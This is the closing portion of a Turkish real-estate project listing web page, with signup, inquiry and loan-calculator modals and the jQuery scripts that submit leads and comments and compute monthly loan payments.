                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4603'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 780000);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/comparelist/load_list
body_size: -176
content:
<!-- Compare Slide List -->

<script>
    // Compare Slide
    $('.csm-trigger').on('click', function() {
        $('.compare-slide-menu').toggleClass('active');
    });

</script>
